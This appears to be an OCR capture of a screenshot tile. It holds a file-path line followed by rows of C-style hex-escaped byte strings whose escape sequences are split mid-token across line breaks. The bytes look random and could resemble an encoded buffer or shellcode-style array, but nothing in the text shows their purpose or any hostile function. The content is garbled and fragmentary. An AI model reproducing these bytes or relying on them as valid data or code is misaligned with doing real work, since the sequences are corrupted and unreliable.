
3\x8b\xb9\xb6"

"\xe2\xc3\xe4\xb3\x96\x6e\xf3\x4d\x64\xc3\xf
5\xba\x89\xb7"

"\xc4\x81\x14\x3a\x09\xff\x4d\xb7\xd6\xda\xe
2\x9a\x16\x83"

"\xba\xa4\xb9\x8e\x22\x49\x6a\x9e\x68\x11\xb
9\x86\xe2\xc3"

"\xe2\x0b\x2d\xe6\x16\xd9\x32\xa3\x6b\xd8\x3
8\x3d\xd2\xdd"

"\x36\x98\xb9\x90\x82\x4f\x6f\xea\x5a\xf0\x3
2\x82\x01\xb5"

"\x41\xb0\x36\x96\x5a\xce\x1e\xe4\x35\x7d\xb
c\x7a\xa2\x83"

"\x69\xc2\x1b\x46\x3d\x92\x5a\xab\xe9\xa9\x3
2\x7d\xbc\x92"

"\x62\xd2\x39\x82\x62\xc2\x39\xaa\xd8\x8d\xb
6\x22\xcd\x57"

"\xfe\xa8\x37\xea\x63\xc8\x3c\xea\x01\xc0\x3
2\x83\xd2\x4b"

"\xd4\xe8\x79\x94\x65\xea\xf0\x67\x46\xe3\x9
6\x17\xb7\x42"

"\x1d\xce\xcd\xcc\x61\xb7\xde\xea\x99\x77\x9
0\xd4\x96\x17"
